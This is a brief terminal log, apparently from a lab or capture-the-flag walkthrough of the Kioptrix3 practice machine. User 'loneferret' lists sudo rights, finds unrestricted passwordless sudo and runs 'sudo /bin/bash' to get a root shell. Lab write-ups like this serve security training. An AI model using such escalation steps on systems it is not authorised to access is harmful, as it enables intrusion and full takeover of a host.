 loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (ALL) ALL
    (ALL) NOPASSWD: ALL
loneferret@Kioptrix3:~$ id
uid=1000(loneferret) gid=100(users) groups=100(users)
loneferret@Kioptrix3:~$ sudo /bin/bash
root@Kioptrix3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~#